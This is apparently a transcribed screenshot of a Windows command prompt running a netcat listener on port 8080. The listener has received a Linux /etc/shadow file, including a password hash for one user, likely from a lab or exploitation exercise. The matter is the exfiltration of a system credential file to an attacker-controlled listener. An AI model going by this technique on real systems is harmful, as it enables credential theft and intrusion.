 Símbolo del sistema - nc  -l -p 8080
C:\Users\JAVIER\nc>nc -l -p 8080
root:!:19653:0:99999:7:::
daemon:*:19576:0:99999:7:::
bin:*:19576:0:99999:7:::
sys:*:19576:0:99999:7:::
sync:*:19576:0:99999:7:::
games:*:19576:0:99999:7:::
man:*:19576:0:99999:7:::
lp:*:19576:0:99999:7:::
mail:*:19576:0:99999:7:::
news:*:19576:0:99999:7:::
uucp:*:19576:0:99999:7:::
proxy:*:19576:0:99999:7:::
www-data:*:19576:0:99999:7:::
backup:*:19576:0:99999:7:::
list:*:19576:0:99999:7:::
irc:*:19576:0:99999:7:::
gnats:*:19576:0:99999:7:::
nobody:*:19576:0:99999:7:::
systemd-network:*:19576:0:99999:7:::
systemd-resolve:*:19576:0:99999:7:::
messagebus:*:19576:0:99999:7:::
systemd-timesync:*:19576:0:99999:7:::
syslog:*:19576:0:99999:7:::
_apt:*:19576:0:99999:7:::
tss:*:19576:0:99999:7:::
uuidd:*:19576:0:99999:7:::
systemd-oom:*:19576:0:99999:7:::
tcpdump:*:19576:0:99999:7:::
avahi-autoipd:*:19576:0:99999:7:::
usbmux:*:19576:0:99999:7:::
dnsmasq:*:19576:0:99999:7:::
kernoops:*:19576:0:99999:7:::
avahi:*:19576:0:99999:7:::
cups-pk-helper:*:19576:0:99999:7:::
rtkit:*:19576:0:99999:7:::
whoopsie:*:19576:0:99999:7:::
sssd:*:19576:0:99999:7:::
speech-dispatcher:!:19576:0:99999:7:::
fwupd-refresh:*:19576:0:99999:7:::
nm-openvpn:*:19576:0:99999:7:::
saned:*:19576:0:99999:7:::
colord:*:19576:0:99999:7:::
geoclue:*:19576:0:99999:7:::
pulse:*:19576:0:99999:7:::
gnome-initial-setup:*:19576:0:99999:7:::
hplip:*:19576:0:99999:7:::
gdm:*:19576:0:99999:7:::
ubuntudisop1:$y$j9T$pmGbUpD9fosY/7SegVSVF.$mhH2JojxLO5rRucrFMaNHIyQbFs.nFbhmoSHToCvPY8:19653:0:99999:7:::
Buscar
21:09
06/11/2023